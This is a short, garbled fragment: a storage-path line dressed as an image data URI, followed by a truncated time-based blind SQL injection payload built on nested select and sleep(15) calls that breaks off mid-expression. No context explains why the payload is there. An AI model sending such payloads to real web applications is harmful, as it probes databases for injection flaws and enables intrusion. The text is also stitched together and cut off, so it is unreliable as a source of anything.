
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(s